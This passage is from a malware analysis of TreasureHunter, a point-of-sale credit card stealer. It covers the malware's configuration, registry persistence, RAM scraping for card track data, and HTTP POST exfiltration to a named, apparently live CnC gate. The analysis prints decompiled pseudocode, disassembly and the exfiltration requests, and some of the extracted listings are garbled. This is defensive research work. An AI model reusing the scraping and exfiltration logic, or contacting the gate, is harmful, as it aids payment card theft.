The configuration is pretty simple and hardcoded in global variables :|                           | 0x00401618                                   | b9d8fd4000 | mov ecx, str.600000                                           |  | ; "600000" @  |
|---------------------------|----------------------------------------------|------------|---------------------------------------------------------------|--|---------------|
| 0x40fdd8                  |                                              |            |                                                               |  |               |
|                           | 0x0040161d                                   | e83efcffff | call to_int                                                   |  |               |
|                           | 0x00401622                                   | b9f8fd4000 | mov ecx, 0x40fdf8                                             |  | ; "180000"    |
|                           | 0x00401627                                   | a3944e4100 | mov dword [0x414e94], eax                                     |  |               |
| $[0x414e94:4]=0$          |                                              |            |                                                               |  |               |
|                           | 0x0040162c e82ffcffff                        |            | call to_int                                                   |  |               |
|                           | 0x00401631 a39c4e4100                        |            | mov dword [0x414e9c], eax                                     |  |               |
| $[0x414e9c:4]=0$          |                                              |            |                                                               |  |               |
|                           | 0x00401636 33c0                              |            | xor eax, eax                                                  |  |               |
|                           | 0x00401638 803d18fe4000. cmp byte            |            |                                                               |  |               |
|                           |                                              |            | [str.1SE_CLINGFISH_MODE_PLACEHOLDER], 0x31 ; [0x31:1]=0 ; '1' |  |               |
|                           | 0x0040163f                                   | b938fe4000 | mov ecx, str.180000                                           |  | ; "180000" @  |
| 0x40fe38                  |                                              |            |                                                               |  |               |
|                           | 0x00401644                                   | 0f94c0     | sete al                                                       |  |               |
|                           | 0x00401647                                   | a3b04e4100 | mov dword [0x414eb0], eax                                     |  |               |
| $[0x414eb0:4]=0$          |                                              |            |                                                               |  |               |
|                           | 0x0040164c e80ffcffff                        |            | call to_int                                                   |  |               |
|                           | 0x00401651                                   | b95cfe4000 | mov ecx, str.6000000                                          |  | ; "6000000" @ |
| 0x40fe5c                  |                                              |            |                                                               |  |               |
|                           | 0x00401656                                   | a3a44e4100 | mov dword [0x414ea4], eax                                     |  |               |
| $[0 \times 414ea4:4]=0$   |                                              |            |                                                               |  |               |
|                           | 0x0040165b                                   | e800fcffff | call to_int                                                   |  |               |
|                           | 0x00401660                                   | b98cfe4000 | mov ecx, 0x40fe8c                                             |  | "50"          |
|                           | 0x00401665                                   | a3984e4100 | mov dword [0x414e98], eax                                     |  |               |
| $[0 \times 414e98:4]=0$   |                                              |            |                                                               |  |               |
|                           | 0x0040166a                                   | e8f1fbffff | call to_int                                                   |  |               |
|                           | 0x0040166f                                   | 5f         | pop edi                                                       |  |               |
|                           | 0x00401670 5e                                |            | pop esi                                                       |  |               |
|                           | 0x00401671                                   | a3ac4e4100 | mov dword [0x414eac], eax ;                                   |  |               |
| $[0 \times 414$ eac: 4]=0 |                                              |            |                                                               |  |               |
|                           | 0x00401676 c705844e4100.                     |            | mov dword $[0x414e84]$ ,                                      |  |               |
|                           | str.J8DfbsnQabc7300kDqaDmaC ; [0x414e84:4]=0 |            |                                                               |  |               |

These parameters are mostly waiting time values and the campaign id J8DfbsnQabc730OkDqaDmaC .

# **Persistency**

TreasureHunter writes a new key in the startup registry to stay persistent on an infected system. The reg\_startup routine is located @ 0x403FD0 :```
.------------------------------------------------------------------------------------
-------------------------.
| [0x403fd0] ;[c]
|
| (fcn) sub.ADVAPI32.dll_RegOpenKeyExW_fd0 332
|
   | sub.ADVAPI32.dll_RegOpenKeyExW_fd0 ();
|
 | ; var int local_4h @ ebp-0x4
|
     | ; CALL XREF from 0x00404481 (sub.KERNEL32.dll_WaitForSingleObject_120)
|
 | push ebp
|
 mov ebp, esp
|
 push ecx
|
 | push ebx
|
| push esi
|
 lea eax, [ebp - local_4h]
|
 | push eax
|
 | push 0xf003f
|
| push 0
|
     | ; "SOFTWARE\Microsoft\Windows\CurrentVersion\Run" @ 0x410320
|
| push str.SOFTWARE_Microsoft_Windows_CurrentVersion_Run ;
str.SOFTWARE_Microsoft_Windows_CurrentVersion_Run |
 | push 0x80000002
|
 mov ebx, ecx
|
     | ; sym.imp.ADVAPI32.dll_RegOpenKeyExW
|
 call dword [sym.imp.ADVAPI32.dll_RegOpenKeyExW] ; [a]
|
     | ; [0x40c170:4]=0x1139c reloc.USER32.dll_MessageBoxW_156
|
     | ; LEA sym.imp.USER32.dll_MessageBoxW
|
     | ; sym.imp.USER32.dll_MessageBoxW
|
 mov esi, dword [sym.imp.USER32.dll_MessageBoxW]
|
 test eax, eax
|
 | je 0x404096 ;[b]
|
`------------------------------------------------------------------------------------
```| [Some checks]                                                                                                                                                                                                                                                        |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| 0x4040a7 ;[s]<br>  sub ecx, edx<br>; 0x2<br>  lea eax, $[ecx*2 + 2]$<br>  push eax<br>push ebx<br>$ $ push 1                                                                                                                                                         |  |
| push 0<br>  ; "jucheck" @ 0x4104a4<br>  push str.jucheck ; str.jucheck<br>  push dword [ebp - local_4h] ; Path to exe<br>; sym.imp.ADVAPI32.dll_RegSetValueExA<br>[q]; call dword [sym.imp.ADVAPI32.dll_RegSetValueExA] [q]<br>  test eax, eax<br>  je 0x4040f2 ;[r] |  |

| <b>He Editeur du Registre</b> |                        |                   |            |                 |                                                                              |                      |
|-------------------------------|------------------------|-------------------|------------|-----------------|------------------------------------------------------------------------------|----------------------|
| Fichier                       | Edition                | Affichage Favoris |            |                 |                                                                              |                      |
|                               |                        | <b>Policies</b>   |            | Nom             | Type                                                                         | Données              |
|                               |                        | <b>RADAR</b>      |            | ab (par défaut) | REG SZ                                                                       | (valeur non définie) |
|                               | Run:<br><b>RunOnce</b> |                   | ab jucheck | REG_SZ          | C:\Users\arnaud\AppData\Roaming\a18948d649742114cb84de349fe6f1d0\jucheck.exe |                      |

# **RAM Scraping : Looking for Credit Card Credentials**

TreasureHunter doesn't have any hooking capabilities, it relies entirely on RAM scraping to try and steal credit card PAN. TreasureHunter will list all running process the usual way (CreateToolhelp32Snapshot(), Process32FirstW(), Process32NextW()) and reads their memory with ReadProcessMemory(), looking for strings that matches its track1 and track2 parser. You can find information about track1 and track2 format and service codes on this Wikipedia page : [https://en.wikipedia.org/wiki/Magnetic\\_stripe\\_card#Financial\\_cards,](https://en.wikipedia.org/wiki/Magnetic_stripe_card#Financial_cards) it helps understand the TreasureHunter parser.

For each process where the previous operations succeeded, the malware will start monitoring its memory using the same RAM scraping routine looping in a thread every 180 seconds (value from config). I guess that's what the author calls "Clingfish mode".```
DWORD __stdcall thread_clingfish(LPVOID lpThreadParameter)
{
  void *v1; // esi@1
  HANDLE v2; // edi@2
  v1 = \text{malloc}(\text{0x20Au});if ( !v1 )
  {
    if ( bDebug == 1 )MessageBoxW(0, L"cannot allocate more space!", L"Debug Message", 0);
    ExitProcess(0);
  }
  v2 = OpenProcess(0x410u, 0, (DWORD)lpThreadParameter);
  if ( v2 && sub_403B10((DWORD)lpThreadParameter, (int)v1) )
  {
    if ( bDebug == 1 )
      MessageBoxW(0, L"Clingfish mode activated!", L"Debug Message", 0);
    while ( 1 )
    {
      search_process_mem(v2, (int)v1, lpThreadParameter);
      Sleep(dw180000);
    }
  }
  free(v1);
  CloseHandle(v2);
  return 0;
}
```
I identified the main functions of this thread responsible of looking for PANs, validating track1 / track2 format and checking Luhn algorithm and service codes :

- 0x004038A0 : search\_process\_mem
- **0x004033A0** : check\_pan
- **0x00403280** : parse\_track1
- 0x00403320 : parse\_track2
- **0x004031D0** : check\_pattern
- **0x00403040** : check\_luhn
- 0x00403140 : is format b
- 0x004010C0 : check\_service\_codes

You can find a r2 script to label the main functions of the malware in the last part of this article.

I won't detail the parsers, they strictly do what the wikipedia page says. Note that a process is ignored if its name contains the following strings :```
[0x00413000]> pd 3
   ; DATA XREF from 0x00403a9c (is_blacklisted)
    ; DATA XREF from 0x00403aa1 (is_blacklisted)
0x00413000 .dword 0x0040fee0 ; str.System33
0x00413004 .dword 0x0040feec ; str.SysWOW64
0x00413008 .dword 0x0040fef8 ; str._Windows_explorer.exe
[0x00413000]> px 48 @ 0x0040fee0
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x0040fee0 5379 7374 656d 3333 0000 0000 5379 7357 System33....SysW
0x0040fef0 4f57 3634 0000 0000 5c57 696e 646f 7773 OW64....\Windows
0x0040ff00 5c65 7870 6c6f 7265 722e 6578 6500 0000 \explorer.exe...
```
Why System33 ? No idea.

Furthermore, TreasureHunter only picks PANs that have the following service codes (see check service codes routine @ 0x004010C0) :

```
[0x004010c0]> pf zzzzzz @ 0x0040FF10
0x0040ff10 = 101
0x0040ff14 = 201
0x0040ff18 = 121
0x0040ff1c = 231
0x0040ff20 = 221
0x0040ff24 = 110
```
It increases a DWORD @ 0x00413D98 when a valid track1 / track2 PAN is found in a process, and sets it back to 0 after PANs are sent to the gate.

You can easily trigger those types of malwares by compiling and executing the following C++ [code \(taken from http://www.kernelmode.info/forum/viewtopic.php?](http://www.kernelmode.info/forum/viewtopic.php?f=16&t=1756&start=50#p18059) f=16&t=1756&start=50#p18059) :

```
#include <iostream>
#include <conio.h>
#include <windows.h>
using namespace std;
char track1[100] = "%B4560710014901111^TEST JIM/BOGUS
JOS^1107101169940000000710717906968?";
char track2[100] = "4744870016311111=14091010000000000072";
int main(){
   cout << track1 << endl;
   cout << track2 << endl;
   getch();
   return 0;
}
```
#### **CnC & Data exfiltration**TreasureHunter uses HTTP POST requests to contact and send credentials collected to its CnC. The gate is harcoded in the binary and the domain is still online and working.

| 0x004014af bb58fd4000 mov ebx, str.x0000m.net\_test\_local\_gate.php ; "x0000m.net/test/local/gate.php" @ 0x40fd58

The index page of the website has the following title : **"Mosad - Build by Redo"**. We get a 404 if we try to display the gate.php page in our browser, but it still responds to proper malware requests.



# **Index of /test/local**

- Parent Directory
- Ip2Country.php
- commonFunctions.php
- dbOperations.php
- $\bullet$  gate.php
- ip2country.dat
- pirateCode.php
- $rc4.php$

First, the malware tries to contact its harcoded gate (**x0000m.net**) with the following request :```
POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]
```
request=1a527a9738bdf2&use=J8DfbsnQabc730OkDqaDmaC&id=a18948d649742114cb84de349fe6f1d0

1a527a9738bdf2 is the encrypted value of "GET\_KEYS", J8DfbsnQabc730OkDqaDmaC is an hardcoded value, probably a campaign identifier, and a18948d649742114cb84de349fe6f1d0 is the product id. associated with the infected machine.

The associated function starts @ 0x00401440 :```
.--------------------------
     ---------------------------------.
                                                               | 0x401867 ;[g]
|
                                                               | push 0
|
                                                               | push 0
|
                                                               | push 0
|
                                                               | push 0
|
                                                               | push ecx
|
                                                               | ; "POST" @ 0x410078
|
                                                               | push str.POST ; str.POST
|
                                                               | push edi
|
                                                               | sub esi, edx
|
                                                               | \cdot |sym.imp.WINHTTP.dll_WinHttpOpenRequest |
                                                               | call dword
[sym.imp.WINHTTP.dll_WinHttpOpenRequest] ;[d] |
                                                               | push dword [ebp -
local_4h] |
                                                               | mov edi, eax
|
                                                               | call
sub.KERNEL32.dll_HeapFree_bdf ;[e] |
                                                               | add esp, 4
|
                                                               | test edi, edi
|
                                                               | jne 0x401897 ;[f]
|
                                                                 `--------------------------
       ---------------------------------'
                                                                    t f
       .---------------------------------------------------------' '------------------
             -----------------------------------.
      |
|
      |
|
                                         .------------------------------------------------------------------------------------
                   -----------------------------. |
   | 0x401897 ;[f]
      | |
| push 0x20000000
      | |
     | ; '/'
      \|
``````
| \t j^{-1}/t| |
| push 0x2f
\| |
   | ; "Content-Type: application/x-www-form-urlencoded" @ 0x410088
    \overline{\phantom{a}}| push str.Content_Type:_application_x_www_form_urlencoded ;
str.Content_Type:_application_x_www_form_urlencoded | |
| push edi
    \vert| ; "$.." @ 0x40c194
    | |
| call dword [sym.imp.WINHTTP.dll_WinHttpAddRequestHeaders] ;[i]
\| |
| test eax, eax
    | |
| je 0x40188f ;[h]
   \blacksquare`------------------------------------------------------------------------------------
-----------------------------' |
     f t
|
      '--------------------------.-------------------------------------------------
-----------------------------. |
                           |
\| \cdot \||
\|.---------------------------------------------------------
--. | |
                     | 0x4018ae ;[k]
| | |
                     | push 0
| | |
                     | push esi
| | |
                     | push esi
| | |
                     | push dword [ebp + arg_8h]
| | |
                     | push 0
| | |
                      | push 0
| | |
                     | push edi
| | |
                         | ; sym.imp.WINHTTP.dll_WinHttpSendRequest
| | |
                     | call dword [sym.imp.WINHTTP.dll_WinHttpSendRequest] ;[j]
| | |
                     | test eax, eax
| | |
                      | je 0x40188f ;[h]
| | |
                     `---------------------------------------------------------
```| $-1$             | f t                                                       |
|------------------|-----------------------------------------------------------|
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  | $0x4018c4$ ; [m]                                          |
|                  | push 0                                                    |
|                  | push edi                                                  |
|                  |                                                           |
|                  | ; UINT uExitCode                                          |
|                  | ; "z" @ 0x40c184                                          |
| $[1]$            | call dword [sym.imp.WINHTTP.dll_WinHttpReceiveResponse] ; |
|                  | test eax, eax                                             |
|                  | je 0x40188f ;[h]                                          |
|                  |                                                           |
|                  | ft                                                        |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  |                                                           |
|                  | $0x4018d1$ ; [p]                                          |
| $0x40188f$ ; [h] | $; [0xc:4]=0xffff$                                        |
| pop edi          |                                                           |
| xor eax, eax     | mov edx, dword [ebp + arg_ch]                             |
| pop esi          | mov ecx, edi                                              |
| mov esp, ebp     | call sub.KERNEL32.dll_ExitProcess_710 ; [n]               |
|                  | push edi                                                  |
| pop ebp          | mov esi, eax                                              |
| ret              | ; sym.imp.WINHTTP.dll_WinHttpCloseHandle                  |
|                  |                                                           |```
| call dword [sym.imp.WINHTTP.dll_WinHttpCloseHandle] ;[o]
|
                            | pop edi
|
                            | mov eax, esi
|
                            | pop esi
|
                            | mov esp, ebp
|
                            | pop ebp
|
                            | ret
|
                             `---------------------------------------------------------
-1
```
Then, if the amount of PANs found is equal to 0 or  $\geq$  50 (value from config), the thread sleeps for 60 seconds (hardcoded value). If it found more than 50 credentials, a POST request is prepared in build request @ 0x004035A0 to periodically send encrypted PANs to the gate :

```
POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]
```

```
report=[Encrypted PANs]&id=a18948d649742114cb84de349fe6f1d0
```
PANs are encrypted with the function @ 0x00402490. Finally, the thread sleeps for 180 seconds (value from config), and starts over. Partial pseudocode of the thread send PAN routine @ 0x00402AD0```
void __stdcall __noreturn thread_send_PAN(LPVOID lpThreadParameter)
{
 while ( 1 )
  {
   EnterCriticalSection(&CriticalSection);
    v1 = dwNbPans;
    if ( dwNbPans > 0 )
      {
      [...]
      strPAN = sub_402680(v3, (const char * )v57);encrypted_PAN = encrypt_str(strPAN, (const char *)dwKey, 0, 1);
      v37 = (char * )1p0ptional;v38 = 2 * v54;*(\text{DWORD *})\text{1}pOptional = 'oper';
      *(((WORD * )1pOptional + 2) = 'tr';
      *((_BYTE *)lp0ptional + 6) = !=';
      if ( 2 * v54 > 0 )
      {
        memmove((char *)lpOptional + 7, encrypted_PAN, v38);
        v37 = (char *)lpOptional;
      }
      *(_DWORD *)&v37[v38 + 7] = '=di&';
      v39 = (int)&v37[v38];
      v40 = 1pName;v41 = 0;do
      {
        *(_BYTE *)(v41 + v39 + 11) = v40[v41];
       ++v41;
      }
     while ( v41 < '!' );
      v42 = send_request(hConnect, dwRepTrue, lpOptional, 7u);
      v43 = (char * )v42;if ( v42 && strstr(v42, "success") && bDebug == 1 )
        MessageBoxW(0, L"successfully sent the dumps!", L"Debug Message", 0);
      free((void *)strPAN);
      free(encrypted_PAN);
      free(v43);
      dwNbPans = 0;}
    LeaveCriticalSection(&CriticalSection);
    Sleep(dw180000_0);
```
### **Recap of TreasureHunter execution flow**

Here is a small r2 script you can load (-i script.r2) to rename interesting functions with more informative names :afn check\_luhn @ 0x00403040 afn check\_pattern @ 0x004031d0 afn check\_service\_codes @ 0x00403040 afn parse\_track1 @ 0x00403280 afn parse\_track2 @ 0x00403320 afn check\_pan @ 0x004033a0 afn to\_int @ 0x00401260 afn send\_request @ 0x00401840 afn derivate\_from\_productid @ 0x00401F10 afn create\_file @ 0x004021A0 afn copy\_file @ 0x00402380 afn decrypt\_arg @ 0x004023F0 afn encrypt\_str @ 0x00402490 afn check\_format\_b @ 0x00403140 afn build\_request @ 0x004035A0 afn search\_process\_mem @ 0x004038A0 afn search\_process @ 0x00403BD0 af @ 0x00403DB0; afn clingfish @ 0x00403DB0 afn copy\_to\_appdata @ 0x00404120 afn init\_malware @ 0x004045F0 afn check\_number\_PAN @ 0x004028C0 af @ 0x00402AD0; afn thread\_send\_pan @ 0x00402AD0

Summary of the malware MO :

0x0040523B, start

Checks PE header and gets environment strings

- 0x004045F0, init\_malware
	- Creates mutex derivated from the system's product ID (or from a hardcoded value)
	- Copies to %APPDATA%, starts new process with encrypted path to the old one as a parameter
	- $\circ$  New process decrypts the command line argument and deletes original file
	- Tries to elevate itself to get Debug privileges
	- Tries to reach the CnC gate
- $\bullet$  0x00401440, load config
- Waits for 10 minutes (value in config)
- 0x00403BD0, search process
	- Lists all running processes and reads their memory
- 0x004038A0, search process mem
	- Reads process memory and searches for PAN
- 0x004033A0, check pan
	- Looks for PAN track1 / track2 parsing in memory
	- $\circ$  0x00403280, parse track1
	- $\circ$  0x00403320, parse track2
	- 0x00403040, check\_luhn
- 0x00401840, send request